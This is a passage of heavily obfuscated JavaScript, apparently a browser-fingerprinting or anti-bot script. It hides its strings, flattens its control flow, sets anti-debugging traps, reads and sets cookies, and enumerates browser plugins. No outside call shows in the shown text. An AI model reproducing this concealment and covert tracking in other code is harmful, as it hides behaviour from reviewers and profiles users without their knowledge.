'\x38\x32\x24\x79')](_0x2ce00d,_0xbaf239)){_0x18f387+=_0x4ee22c[_0x2408('0x13', '\x79\x36\x59\x4c')](_0x58b02a[_0x2408('0x14', '\x6f\x4c\x40\x48')](_0x534417,0x2));_0x18f387+=_0x4ee22c[_0x2408('0x15', '\x47\x4d\x6a\x2a')](_0x58b02a[_0x2408('0x16', '\x77\x53\x59\x59')](_0x58b02a[_0x2408('0x17', '\x56\x33\x57\x61')](_0x58b02a[_0x2408('0x18', '\x40\x29\x71\x7a')](_0x534417,0x3),0x4),_0x58b02a[_0x2408('0x19', '\x47\x51\x39\x6f')](_0x58b02a[_0x2408('0x1a', '\x77\x49\x4e\x6f')](_0x4a7a0e,0xf0),0x4)));_0x18f387+=_0x4ee22c[_0x2408('0x1b', '\x6b\x35\x31\x25')](_0x58b02a[_0x2408('0x1c', '\x38\x32\x24\x79')](_0x4a7a0e&0xf,0x2));_0x18f387+='\x3d';break;}continue;case'\x31':_0x534417=_0x58b02a[_0x2408('0x1d', '\x31\x78\x4e\x38')](_0x4fd90a[_0x2408('0x1e', '\x31\x78\x4e\x38')](_0x2ce00d++),0xff);continue;case'\x32':if(_0x58b02a[_0x2408('0x1f', '\x36\x57\x61\x56')](_0x2ce00d,_0xbaf239)){_0x18f387+=_0x4ee22c[_0x2408('0x20', '\x31\x72\x25\x6a')](_0x58b02a[_0x2408('0x21', '\x79\x36\x59\x4c')](_0x534417,0x2));_0x18f387+=_0x4ee22c[_0x2408('0x22', '\x52\x29\x5a\x6a')](_0x58b02a[_0x2408('0x23', '\x62\x4a\x31\x23')](_0x58b02a[_0x2408('0x24', '\x38\x32\x24\x79')](_0x534417,0x3),0x4));_0x18f387+='\x3d\x3d';break;}continue;case'\x33':_0x18f387+=_0x4ee22c[_0x2408('0x1b', '\x6b\x35\x31\x25')](_0x58b02a[_0x2408('0x25', '\x26\x42\x24\x73')](_0x42c9a4,0x3f));continue;case'\x34':_0x18f387+=_0x4ee22c[_0x2408('0x26', '\x6f\x4c\x40\x48')](_0x58b02a[_0x2408('0x27', '\x53\x45\x53\x52')](_0x58b02a[_0x2408('0x1c', '\x38\x32\x24\x79')](_0x58b02a[_0x2408('0x28', '\x31\x72\x25\x6a')](_0x4a7a0e,0xf),0x2),_0x58b02a[_0x2408('0x29', '\x29\x63\x72\x6f')](_0x58b02a[_0x2408('0x2a', '\x77\x49\x4e\x6f')](_0x42c9a4,0xc0),0x6)));continue;case'\x35':_0x4a7a0e=_0x4fd90a[_0x2408('0x2b', '\x72\x37\x6e\x54')](_0x2ce00d++);continue;case'\x36':_0x18f387+=_0x4ee22c[_0x2408('0x2c', '\x62\x68\x46\x69')](_0x58b02a[_0x2408('0x2d', '\x55\x4c\x40\x6e')](_0x58b02a[_0x2408('0x2e', '\x62\x68\x46\x69')](_0x58b02a[_0x2408('0x2f', '\x49\x4a\x5a\x47')](_0x534417,0x3),0x4),_0x58b02a[_0x2408('0x30', '\x57\x40\x5e\x53')](_0x58b02a[_0x2408('0x31', '\x28\x4d\x4e\x74')](_0x4a7a0e,0xf0),0x4)));continue;case'\x37':_0x18f387+=_0x4ee22c[_0x2408('0x32', '\x56\x33\x57\x61')](_0x58b02a[_0x2408('0x33', '\x4e\x26\x25\x64')](_0x534417,0x2));continue;case'\x38':_0x42c9a4=_0x4fd90a[_0x2408('0x34', '\x21\x55\x42\x28')](_0x2ce00d++);continue;}break;}}continue;case'\x37':_0x2ce00d=0x0;continue;}break;}}function _0x74e988(_0x57244e){var _0x3f9b97=_0x50b643(this,function(){var _0x5729bc=function(){return'\x64\x65\x76';},_0x27cd87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x22851d=function(){var _0x5b9212=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5b9212['\x74\x65\x73\x74'](_0x5729bc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xea1aeb=function(){var _0xb94a1b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xb94a1b['\x74\x65\x73\x74'](_0x27cd87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5960c6=function(_0x442065){var _0x57657d=~-0x1>>0x1+0xff%0x0;if(_0x442065['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x57657d)){_0xa428c1(_0x442065);}};var _0xa428c1=function(_0x4a9350){var _0x15885f=~-0x4>>0x1+0xff%0x0;if(_0x4a9350['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x15885f){_0x5960c6(_0x4a9350);}};if(!_0x22851d()){if(!_0xea1aeb()){_0x5960c6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5960c6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5960c6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3f9b97();var _0x28fef3={'\x43\x77\x68':function _0x21224a(_0x242946,_0x4a68fc){return _0x323e0d[_0x2408('0x35', '\x6a\x59\x4d\x5a')](_0x242946,_0x4a68fc);}};return function(_0x3b0c10){_0x198e9a+=_0x3b0c10;return _0x28fef3[_0x2408('0x36', '\x54\x78\x34\x4a')](_0x57244e,_0x3b0c10);};}function _0x2e2300(){var _0x226d9d={'\x51\x46\x4e':function _0x38441b(_0x54b9a2){return _0x54b9a2();},'\x42\x5a\x66':function _0x4b14d1(_0x1932db,_0x99154e){return _0x1932db<_0x99154e;},'\x4d\x56\x49':function _0x621810(_0x3337a7,_0xd90fda){return _0x3337a7+_0xd90fda;}};var _0x22e8b0=_0x2408('0x37', '\x54\x70\x6c\x5d')[_0x2408('0x38', '\x38\x32\x24\x79')]('\x7c'),_0x1a5014=0x0;while(!![]){switch(_0x22e8b0[_0x1a5014++]){case'\x30':var _0x2577e2=_0x4d5288[_0x2408('0x39', '\x6f\x4c\x40\x48')][_0x2408('0x3a', '\x37\x79\x4f\x21')]('\x3b');continue;case'\x31':var _0x5ad2c3=new _0x3249e5[_0x2408('0x3b', '\x40\x29\x71\x7a')](_0x2408('0x3c', '\x31\x78\x4e\x38'));continue;case'\x32':_0x226d9d[_0x2408('0x3d', '\x5e\x6a\x67\x31')](_0x12d052);continue;case'\x33':return _0x43811b;continue;case'\x34':for(var _0x2688c6=0x0;_0x226d9d[_0x2408('0x3e', '\x53\x45\x53\x52')](_0x2688c6,_0x2577e2[_0x2408('0x3f', '\x52\x29\x5a\x6a')]);_0x2688c6++){var _0x3ee9fe=_0x2577e2[_0x2688c6][_0x2408('0x40', '\x6c\x49\x21\x21')](0x0,_0x2577e2[_0x2688c6][_0x2408('0x41', '\x54\x70\x6c\x5d')]('\x3d'));var _0x584a1a=_0x2577e2[_0x2688c6][_0x2408('0x42', '\x42\x21\x6f\x2a')](_0x226d9d[_0x2408('0x43', '\x6b\x35\x31\x25')](_0x2577e2[_0x2688c6][_0x2408('0x44', '\x77\x49\x4e\x6f')]('\x3d'),0x1),_0x2577e2[_0x2688c6][_0x2408('0x45', '\x6a\x59\x4d\x5a')]);if(_0x5ad2c3[_0x2408('0x46', '\x77\x53\x59\x59')](_0x3ee9fe)){_0x43811b[_0x43811b[_0x2408('0x47', '\x6f\x33\x21\x46')]]=_0x584a1a;}}continue;case'\x35':var _0x43811b=new _0x3249e5[_0x2408('0x48', '\x4b\x23\x23\x5e')]();continue;}break;}}function _0xff9f7f(_0x417c12){var _0x191a17={'\x61\x48\x57':function _0x5991d6(_0x6d6907,_0xc8c3a){return _0x6d6907<_0xc8c3a;},'\x69\x46\x62':function _0x5d556e(_0x22b1ec,_0x168cf5){return _0x22b1ec(_0x168cf5);},'\x51\x56\x74':function _0x3eb5a7(_0x3f00b7,_0x2b3b8a){return _0x3f00b7+_0x2b3b8a;},'\x62\x6a\x73':function _0x88e78d(_0x495952){return _0x495952();},'\x4b\x41\x61':function _0x141bb3(_0x5d040d,_0x2ff533){return _0x5d040d<_0x2ff533;},'\x66\x72\x41':function _0x205218(_0xa0487c,_0x56a49b){return _0xa0487c%_0x56a49b;},'\x57\x73\x45':function _0x251778(_0x383493,_0x334f97){return _0x383493+_0x334f97;},'\x46\x71\x61':function _0x2ea4e4(_0x205af7,_0x23cf14){return _0x205af7+_0x23cf14;},'\x6d\x50\x53':function _0x3504dd(_0x1fae41,_0x3331d3){return _0x1fae41+_0x3331d3;},'\x51\x45\x43':function _0x3c6af6(_0x2541e0,_0x403993,_0x426785){return _0x2541e0(_0x403993,_0x426785);},'\x45\x46\x63':function _0x3be9da(_0x40b54c,_0x2c3465){return _0x40b54c-_0x2c3465;}};var _0x418ca0=_0x2408('0x49', '\x69\x56\x71\x56')[_0x2408('0x4a', '\x49\x4a\x5a\x47')]('\x7c'),_0xee95f9=0x0;while(!![]){switch(_0x418ca0[_0xee95f9++]){case'\x30':var _0x3a7981='';continue;case'\x31':_0x2c58d9(_0x2408('0x4b', '\x6f\x33\x21\x46'),_0x43d7c4,0x14);continue;case'\x32':var _0x43d7c4;continue;case'\x33':_0x4082[_0x2408('0x4c', '\x42\x21\x6f\x2a')]();continue;case'\x34':for(var _0x10c3e9=0x0;_0x191a17[_0x2408('0x4d', '\x52\x29\x5a\x6a')](_0x10c3e9,_0x4e7d3e[_0x2408('0x4e', '\x4b\x70\x67\x6d')]);_0x10c3e9++){_0x557450[_0x10c3e9]=_0x191a17[_0x2408('0x4f', '\x33\x24\x45\x51')](_0x18370f,_0x191a17[_0x2408('0x50', '\x62\x4a\x31\x23')](_0x417c12,_0x4e7d3e[_0x10c3e9]));}continue;case'\x35':_0x191a17[_0x2408('0x51', '\x49\x4a\x5a\x47')](_0x12d052);continue;case'\x36':for(var _0x10c3e9=0x0;_0x191a17[_0x2408('0x52', '\x56\x24\x21\x64')](_0x10c3e9,_0x722c1c[_0x2408('0x53', '\x5e\x6a\x67\x31')]);_0x10c3e9++){_0x3a7981+=_0x191a17[_0x2408('0x54', '\x40\x29\x71\x7a')](_0x722c1c[_0x2408('0x55', '\x77\x53\x59\x59')](_0x10c3e9),_0x1deb3d[_0x2408('0x56', '\x58\x76\x48\x7a')](_0x191a17[_0x2408('0x57', '\x37\x79\x4f\x21')](_0x10c3e9,_0x1deb3d[_0x2408('0x58', '\x52\x26\x74\x4a')])))[_0x2408('0x59', '\x62\x4a\x31\x23')](0x10);}continue;case'\x37':_0x191a17[_0x2408('0x5a', '\x40\x29\x71\x7a')](_0x12d052);continue;case'\x38':var _0x168236='\xa1\xe1\x01\xca\xf5\x01\xc3\x48';var _0x57ec9e=0x2;var _0x891c35=0x0;var _0x529ef8=[];for(var _0xdf2e4c=0x0;_0xdf2e4c<_0x168236['\x6c\x65\x6e\x67\x74\x68'];_0xdf2e4c++){_0x529ef8['\x70\x75\x73\x68'](_0xdf2e4c);}var _0x306c25=_0x529ef8.map(function(_0x58be35){return (_0x529ef8[_0x58be35]%_0x57ec9e)?'':_0x168236[_0x58be35];})['\x6a\x6f\x69\x6e']('');var _0x85fdd0=_0x529ef8.map(function(_0x13d3e4){return (_0x529ef8[_0x13d3e4]%_0x57ec9e)?_0x168236[_0x13d3e4]:'';})['\x6a\x6f\x69\x6e']('');var _0xdb0883=[];for(var _0xd21aa4=0x0;_0xd21aa4<_0x306c25['\x6c\x65\x6e\x67\x74\x68']+_0x85fdd0['\x6c\x65\x6e\x67\x74\x68'];_0xd21aa4++){_0xdb0883['\x70\x75\x73\x68'](_0xd21aa4);}var _0x6e7773=_0xdb0883.map(function(_0xbb84c1){return _0xbb84c1%_0x57ec9e==_0x891c35?_0x306c25[_0xbb84c1/_0x57ec9e]:_0x85fdd0[_0xbb84c1/_0x57ec9e|_0x891c35];})['\x6a\x6f\x69\x6e']('');var _0x7b0e84='\xa6\xdf\x45\x62\x37\xa4\xbd\x3d';var _0x54f2a6='';var _0xf5daa4='';for (var _0x1ab998=0x0;_0x1ab998<0x1;_0x1ab998++){_0x54f2a6+=_0x7b0e84[_0x1ab998];}for (var _0xbcecdf=0x1;_0xbcecdf<_0x7b0e84['\x6c\x65\x6e\x67\x74\x68'];_0xbcecdf++){_0xf5daa4+=_0x7b0e84[_0xbcecdf];}var _0x722c1c=_0x2408('0x5c', '\x31\x01\xdb\x79\x8b\xf1\xbc\x31');continue;case'\x39':var _0x1deb3d=_0x557450[_0x2408('0x5d', '\x38\x66\x4a\x24')]();continue;case'\x31\x30':_0x4082[_0x2408('0x5e', '\x26\x42\x24\x73')](_0x191a17[_0x2408('0x5f', '\x62\x4a\x31\x23')](btoa,_0x417c12));continue;case'\x31\x31':var _0x557450=new _0x3249e5[_0x2408('0x60', '\x56\x24\x21\x64')](_0x4e7d3e[_0x2408('0x61', '\x21\x55\x42\x28')]);continue;case'\x31\x32':var _0x4e7d3e=_0x191a17[_0x2408('0x62', '\x47\x4d\x6a\x2a')](_0x2e2300);continue;case'\x31\x33':_0x43d7c4=_0x191a17[_0x2408('0x63', '\x56\x24\x21\x64')](btoa,_0x191a17[_0x2408('0x64', '\x26\x42\x24\x73')](_0x191a17[_0x2408('0x65', '\x40\x29\x71\x7a')](_0x191a17[_0x2408('0x66', '\x79\x47\x5e\x6e')](_0x191a17[_0x2408('0x67', '\x79\x47\x5e\x6e')](_0x2408,_0x191a17[_0x2408('0x68', '\x6f\x4c\x40\x48')](_0x4082[_0x2408('0x47', '\x6f\x33\x21\x46')],0x1),_0x722c1c[_0x2408('0x69', '\x47\x4d\x6a\x2a')](0x0,0x5)),_0x2408('0x6a', '\x47\x4d\x6a\x2a'))+_0x1deb3d,_0x2408('0x6b', '\x37\x6a\x33\x77')),_0x3a7981));continue;}break;}}function _0x18370f(_0x65eaab){var _0x56e1dd=0x0;for(var _0x38f004=0x0;_0x323e0d[_0x2408('0x6c', '\x37\x79\x4f\x21')](_0x38f004,_0x65eaab[_0x2408('0x6d', '\x55\x4c\x40\x6e')]);_0x38f004++){_0x56e1dd+=_0x65eaab[_0x2408('0x6e', '\x33\x24\x45\x51')](_0x38f004);}_0x323e0d[_0x2408('0x6f', '\x42\x21\x6f\x2a')](_0x12d052);return _0x56e1dd;}function _0x2c58d9(_0x428889,_0x545ef5,_0x51b97b){var _0x4987ee={'\x51\x53\x54':function _0x281ba1(_0x1f73cf,_0x10fd49){return _0x1f73cf+_0x10fd49;},'\x42\x79\x56':function _0x4bf7ba(_0x4fed00,_0x1ef763){return _0x4fed00+_0x1ef763;},'\x53\x45\x52':function _0x2a9872(_0x1d5e59,_0x992bc8){return _0x1d5e59+_0x992bc8;},'\x66\x77\x6b':function _0x588316(_0x514e5a,_0x5d2a8c){return _0x514e5a*_0x5d2a8c;},'\x4c\x61\x6b':function _0x430833(_0x31ef46,_0x2deb64){return _0x31ef46+_0x2deb64;},'\x63\x76\x69':function _0x5ac8b8(_0x259b1e,_0x54afe0){return _0x259b1e<_0x54afe0;}};var _0x549214=_0x2408('0x70', '\x52\x64\x76\x4f')[_0x2408('0x71', '\x77\x53\x59\x59')]('\x7c'),_0x316874=0x0;while(!![]){switch(_0x549214[_0x316874++]){case'\x30':var _0x36faaa='';continue;case'\x31':var _0x2b756f=_0x2408('0x72', '\x72\x37\x6e\x54');continue;case'\x32':for(var _0x468cb1=0x4;_0x468cb1<_0x2b756f[_0x2408('0x45', '\x6a\x59\x4d\x5a')];_0x468cb1++){_0x36faaa+=_0x2b756f[_0x468cb1];}continue;case'\x33':var _0x49cefd='';continue;case'\x34':var _0x2fb127='';continue;case'\x35':_0x4d5288[_0x2408('0x73', '\x72\x37\x6e\x54')]=_0x4987ee[_0x2408('0x74', '\x21\x55\x42\x28')](_0x4987ee[_0x2408('0x75', '\x57\x40\x5e\x53')](_0x4987ee[_0x2408('0x76', '\x62\x4a\x31\x23')](_0x4987ee[_0x2408('0x77', '\x38\x66\x4a\x24')](_0x428889,'\x3d'),_0x545ef5),_0x2fb127),_0x2408('0x78', '\x79\x47\x5e\x6e'));continue;case'\x36':if(_0x51b97b){var _0x58ff6c=new _0x3249e5[_0x2408('0x79', '\x28\x4d\x4e\x74')]();_0x58ff6c[_0x2408('0x7a', '\x4b\x23\x23\x5e')](_0x4987ee[_0x2408('0x7b', '\x6a\x7a\x4a\x6c')](_0x58ff6c[_0x2408('0x7c', '\x6a\x7a\x4a\x6c')](),_0x4987ee[_0x2408('0x7d', '\x33\x24\x45\x51')](_0x51b97b,0x3e8)));var _0x2fb127=_0x4987ee[_0x2408('0x7e', '\x47\x4d\x6a\x2a')](_0x2408('0x7f', '\x38\x66\x4a\x24'),_0x58ff6c[_0x2408('0x80', '\x52\x64\x76\x4f')]());}continue;case'\x37':for(var _0x552214=0x0;_0x4987ee[_0x2408('0x81', '\x47\x4d\x6a\x2a')](_0x552214,0x4);_0x552214++){_0x49cefd+=_0x2b756f[_0x552214];}continue;}break;}}function _0xdc4c7f(){var _0x21f561={'\x45\x4f\x59':function _0x547695(_0x5af33e,_0x3f7589){return _0x323e0d[_0x2408('0x82', '\x56\x33\x57\x61')](_0x5af33e,_0x3f7589);},'\x71\x6e\x6c':function _0x1a8ab1(_0x37b40b,_0x2ff99d){return _0x323e0d[_0x2408('0x83', '\x54\x78\x34\x4a')](_0x37b40b,_0x2ff99d);},'\x4f\x50\x41':function _0x596110(_0xa9e20f,_0x283c11){return _0x323e0d[_0x2408('0x84', '\x26\x42\x24\x73')](_0xa9e20f,_0x283c11);},'\x63\x5a\x78':function _0x513fd1(_0x4c6da1,_0x5083f2){return _0x323e0d[_0x2408('0x85', '\x79\x36\x59\x4c')](_0x4c6da1,_0x5083f2);},'\x73\x55\x43':function _0x4db5b3(_0x246bd5,_0x5a4748){return _0x323e0d[_0x2408('0x86', '\x6f\x4c\x40\x48')](_0x246bd5,_0x5a4748);},'\x5a\x43\x49':function _0x9b235b(_0x56a17f,_0x158ac1){return _0x323e0d[_0x2408('0x87', '\x56\x24\x21\x64')](_0x56a17f,_0x158ac1);}};function _0x340cf1(_0x1b2692){if(_0x21f561[_0x2408('0x88', '\x38\x66\x4a\x24')](_0x21f561[_0x2408('0x89', '\x79\x36\x59\x4c')]('',_0x21f561[_0x2408('0x8a', '\x6f\x33\x21\x46')](_0x1b2692,_0x1b2692))[_0x2408('0x8b', '\x4f\x65\x77\x33')],0x1)||_0x21f561[_0x2408('0x8c', '\x4b\x23\x23\x5e')](_0x21f561[_0x2408('0x8d', '\x31\x78\x4e\x38')](_0x1b2692,0x14),0x0)){(function(){}[_0x2408('0x8e', '\x79\x47\x5e\x6e')](_0x2408('0x8f', '\x40\x62\x26\x5d'))());}else{(function(){}[_0x2408('0x90', '\x4f\x65\x77\x33')](_0x2408('0x91', '\x52\x29\x5a\x6a'))());}return _0x21f561[_0x2408('0x92', '\x6c\x49\x21\x21')](_0x340cf1,++_0x1b2692);}try{return _0x323e0d[_0x2408('0x93', '\x28\x4d\x4e\x74')](_0x340cf1,0x0);}catch(_0x11ffa1){}};function _0x12d052(){if(_0x323e0d[_0x2408('0x94', '\x42\x21\x6f\x2a')](_0x323e0d[_0x2408('0x95', '\x54\x70\x6c\x5d')](new _0x3249e5[_0x2408('0x96', '\x4b\x23\x23\x5e')]()[_0x2408('0x97', '\x38\x32\x24\x79')](),_0xbc74bb),0x1f4)){_0x323e0d[_0x2408('0x98', '\x31\x78\x4e\x38')](_0xdc4c7f);}}function _0x2ded7c(_0x34af6e){var _0x133ddd={'\x56\x67\x74':function _0x313bae(_0x3d4fb6,_0x525333){return _0x3d4fb6<_0x525333;},'\x6c\x57\x52':function _0xbef841(_0x5dda90){return _0x5dda90();},'\x7a\x55\x48':function _0x4ad6df(_0xf374e,_0x1ea542){return _0xf374e(_0x1ea542);},'\x70\x71\x55':function _0x181eb6(_0x199d08,_0x155af9){return _0x199d08+_0x155af9;},'\x61\x55\x44':function _0xfbc262(_0x48ae94,_0x550d9a){return _0x48ae94+_0x550d9a;},'\x41\x52\x56':function _0xfac47(_0x5c47fa){return _0x5c47fa();},'\x6d\x58\x74':function _0x2ec0e7(_0x82dd19,_0x458bc0){return _0x82dd19===_0x458bc0;},'\x65\x76\x6c':function _0x18765c(_0x1a8ce1,_0x226920){return _0x1a8ce1+_0x226920;},'\x6a\x53\x46':function _0x3d0942(_0x3d6134,_0x1c1c5a){return _0x3d6134(_0x1c1c5a);},'\x51\x69\x6a':function _0x1a8488(_0x19b926,_0x1fde0b){return _0x19b926+_0x1fde0b;},'\x6f\x6c\x63':function _0x3852a3(_0x2f19b4,_0x244be5){return _0x2f19b4+_0x244be5;},'\x4f\x41\x6a':function _0x19b924(_0x43002a,_0x2e59a9){return _0x43002a(_0x2e59a9);},'\x69\x59\x70':function _0x2f51a1(_0x33cd59,_0x3c641b){return _0x33cd59==_0x3c641b;},'\x65\x6b\x64':function _0x7ec84(_0x21b55e,_0x20adeb){return _0x21b55e(_0x20adeb);},'\x74\x71\x59':function _0x1b61a6(_0x1b94fb,_0xcb63e3){return _0x1b94fb(_0xcb63e3);},'\x47\x49\x63':function _0xf5f68b(_0x595e17,_0x132f32){return _0x595e17===_0x132f32;},'\x59\x73\x4f':function _0x4cc1ca(_0x3f70ff,_0x59753d){return _0x3f70ff(_0x59753d);},'\x45\x79\x77':function _0x522b62(_0x11afe1,_0x4f81d3){return _0x11afe1===_0x4f81d3;},'\x71\x61\x66':function _0x58fe49(_0x21fad7,_0x593db1){return _0x21fad7>_0x593db1;},'\x48\x42\x62':function _0x302dfa(_0x1b0c38,_0x266a29){return _0x1b0c38<_0x266a29;},'\x54\x67\x68':function _0x1a32b5(_0x517cab,_0x3497c7){return _0x517cab(_0x3497c7);},'\x4a\x4a\x54':function _0x5c1dbd(_0x11ada6,_0x45b4c7){return _0x11ada6+_0x45b4c7;},'\x75\x62\x53':function _0x2a2ad8(_0x3a9dda,_0x11ae58){return _0x3a9dda(_0x11ae58);},'\x49\x4b\x4a':function _0x25c704(_0x5a596c,_0x19ba21){return _0x5a596c===_0x19ba21;},'\x53\x44\x52':function _0x2f1980(_0x354c6d,_0x5bed3c){return _0x354c6d+_0x5bed3c;},'\x44\x50\x49':function _0x44e762(_0x3d8283,_0x5d2f42){return _0x3d8283+_0x5d2f42;},'\x61\x6b\x6d':function _0x2e315f(_0x41e626){return _0x41e626();}};var _0x5c4973=_0x2408('0x99', '\x28\x4d\x4e\x74')[_0x2408('0xc', '\x53\x45\x53\x52')]('\x7c'),_0x1d8146=0x0;while(!![]){switch(_0x5c4973[_0x1d8146++]){case'\x30':var _0x3f2035=new Array();continue;case'\x31':var _0x57cdcf=_0x5ab728[_0x2408('0x9a', '\x38\x66\x4a\x24')](0x4);continue;case'\x32':var _0x5ab728=_0x2408('0x9b', '\x37\x6a\x33\x77');continue;case'\x33':var _0x5fe657='';continue;case'\x34':for(var _0x2c5d1d=0x0;_0x133ddd[_0x2408('0x9c', '\x46\x5a\x40\x35')](_0x2c5d1d,_0x34af6e[_0x2408('0x9d', '\x38\x32\x24\x79')]);_0x2c5d1d++){var _0x596db0=_0x34af6e[_0x2c5d1d][0x0];var _0x2555e4=_0x34af6e[_0x2c5d1d][0x2];switch(_0x34af6e[_0x2c5d1d][0x1]){case _0x2408('0x9e', '\x38\x32\x24\x79'):try{if(typeof _0x133ddd[_0x2408('0x9f', '\x42\x21\x6f\x2a')](_0x2555e4)!==_0x2408('0xa0', '\x21\x55\x42\x28')){_0x3f2035[_0x3f2035[_0x2408('0xa1', '\x28\x4d\x4e\x74')]]=_0x133ddd[_0x2408('0xa2', '\x47\x51\x39\x6f')](_0x2735a9,_0x133ddd[_0x2408('0xa3', '\x57\x40\x5e\x53')](_0x596db0,_0x2408('0xa4', '\x69\x56\x71\x56')));}else{_0x3f2035[_0x3f2035[_0x2408('0xa5', '\x53\x45\x53\x52')]]=_0x133ddd[_0x2408('0xa6', '\x6f\x33\x21\x46')](_0x2735a9,_0x133ddd[_0x2408('0xa7', '\x79\x36\x59\x4c')](_0x596db0,_0x2408('0xa8', '\x47\x4d\x6a\x2a')));}}catch(_0x300ebc){_0x3f2035[_0x3f2035[_0x2408('0xa9', '\x31\x78\x4e\x38')]]=_0x133ddd[_0x2408('0xaa', '\x6f\x4c\x40\x48')](_0x2735a9,_0x133ddd[_0x2408('0xab', '\x6f\x33\x21\x46')](_0x596db0,_0x2408('0xac', '\x4e\x26\x25\x64')));}break;case _0x2408('0xad', '\x58\x76\x48\x7a'):try{try{_0x5fe657=_0x133ddd[_0x2408('0xae', '\x4e\x26\x25\x64')](_0x2555e4);if(_0x133ddd[_0x2408('0xaf', '\x6c\x49\x21\x21')](typeof _0x5fe657,_0x2408('0xb0', '\x77\x49\x4e\x6f'))){_0x3f2035[_0x3f2035[_0x2408('0xb1', '\x56\x33\x57\x61')]]=_0x133ddd[_0x2408('0xb2', '\x52\x26\x74\x4a')](_0x2735a9,_0x596db0+_0x2408('0xb3', '\x79\x47\x5e\x6e'));}else if(_0x133ddd[_0x2408('0xb4', '\x29\x63\x72\x6f')](_0x5fe657,null)){_0x3f2035[_0x3f2035[_0x2408('0xb5', '\x31\x72\x25\x6a')]]=_0x2735a9(_0x133ddd[_0x2408('0xb6', '\x40\x62\x26\x5d')](_0x596db0,_0x2408('0xb7', '\x56\x24\x21\x64')));}else{_0x3f2035[_0x3f2035[_0x2408('0x6d', '\x55\x4c\x40\x6e')]]=_0x133ddd[_0x2408('0xb8', '\x77\x53\x59\x59')](_0x2735a9,_0x133ddd[_0x2408('0xb9', '\x36\x57\x61\x56')](_0x133ddd[_0x2408('0xb9', '\x36\x57\x61\x56')](_0x596db0,'\x3d'),_0x5fe657[_0x2408('0xba', '\x54\x78\x34\x4a')]()));}}catch(_0x4134eb){_0x3f2035[_0x3f2035[_0x2408('0xa5', '\x53\x45\x53\x52')]]=_0x133ddd[_0x2408('0xbb', '\x55\x4c\x40\x6e')](_0x2735a9,_0x133ddd[_0x2408('0xbc', '\x6a\x59\x4d\x5a')](_0x596db0,_0x2408('0xbd', '\x38\x66\x4a\x24')));break;}break;}catch(_0x29f53a){_0x3f2035[_0x3f2035[_0x2408('0x47', '\x6f\x33\x21\x46')]]=_0x133ddd[_0x2408('0xbe', '\x46\x5a\x40\x35')](_0x2735a9,_0x133ddd[_0x2408('0xbf', '\x52\x64\x76\x4f')](_0x596db0+'\x3d',_0x29f53a));}break;case _0x2408('0xc0', '\x6c\x49\x21\x21'):try{var _0x4cddd7=_0x2408('0xc1', '\x62\x4a\x31\x23')[_0x2408('0xc2', '\x56\x33\x57\x61')]('\x7c'),_0x278095=0x0;while(!![]){switch(_0x4cddd7[_0x278095++]){case'\x30':var _0x4d09a2=[];continue;case'\x31':try{var _0x3bbcc4=_0x107011[_0x2408('0xc3', '\x36\x57\x61\x56')][_0x2408('0xc4', '\x4e\x26\x25\x64')];if(_0x133ddd[_0x2408('0xc5', '\x79\x36\x59\x4c')](_0x3bbcc4,0x0)||_0x133ddd[_0x2408('0xc6', '\x56\x33\x57\x61')](_0x3bbcc4,null)){_0x3f2035[_0x3f2035[_0x2408('0xc7', '\x46\x29\x40\x33')]]=_0x133ddd[_0x2408('0xc8', '\x79\x47\x5e\x6e')](_0x2735a9,_0x2408('0xc9', '\x69\x56\x71\x56'));break;}}catch(_0x4f02b1){_0x3f2035[_0x3f2035[_0x2408('0xca', '\x49\x4a\x5a\x47')]]=_0x133ddd[_0x2408('0xcb', '\x47\x51\x39\x6f')](_0x2735a9,_0x2408('0xcc', '\x47\x4d\x6a\x2a'));break;}continue;case'\x32':try{_0x3c1768=_0x4d09a2[_0x2408('0xcd', '\x28\x4d\x4e\x74')]('\x69');}catch(_0x59d5a6){_0x3f2035[_0x3f2035[_0x2408('0x58', '\x52\x26\x74\x4a')]]=_0x133ddd[_0x2408('0xce', '\x26\x42\x24\x73')](_0x2735a9,_0x2408('0xcf', '\x47\x51\x39\x6f'));break;}continue;case'\x33':for(var _0x3c1768=0x0;_0x133ddd[_0x2408('0xd0', '\x6a\x7a\x4a\x6c')](_0x3c1768,_0x107011[_0x2408('0xd1', '\x6c\x49\x21\x21')][_0x2408('0xd2', '\x6c\x49\x21\x21')]);_0x3c1768++){if(_0x133ddd[_0x2408('0xd3', '\x72\x37\x6e\x54')](typeof _0x107011[_0x2408('0xd4', '\x57\x40\x5e\x53')][_0x3c1768],_0x2408('0xd5', '\x62\x4a\x31\x23'))){_0x3f2035[_0x3f2035[_0x2408('0xd6', '\x54\x70\x6c\x5d')]]=_0x133ddd[_0x2408('0xd7', '\x62\x68\x46\x69')](_0x2735a9,_0x2408('0xd8', '\x40\x29\x71\x7a'));break;}var _0x4d63ae=_0x107011[_0x2408('0xd9', '\x62\x68\x46\x69')][_0x3c1768][_0x2408('0xda', '\x49\x4a\x5a\x47')];var _0x2714a5=_0x2408('0xdb', '\x6c\x49\x21\x21');if(_0x133ddd[_0x2408('0xdc', '\x52\x64\x76\x4f')](typeof _0x4d63ae,_0x2408('0xdd', '\x62\x68\x46\x69'))){_0x2714a5=_0x2408('0xde', '\x56\x33\x57\x61');}else if(_0x133ddd[_0x2408('0xdf', '\x79\x36\x59\x4c')](_0x4d63ae[_0x2408('0xe0', '\x6a\x7a\x4a\x6c')]('\x2e')[_0x2408('0xe1', '\x56\x24\x21\x64')],0x1)){_0x2714a5=_0x4d63ae[_0x2408('0xe2', '\x4b\x70\x67\x6d')]('\x2e')[_0x2408('0xe3', '\x52\x26\x74\x4a')]();}if(_0x4d09a2[_0x2408('0x44', '\x77\x49\x4e\x6f')](_0x2714a5)<0x0){_0x4d09a2[_0x2408('0xe4', 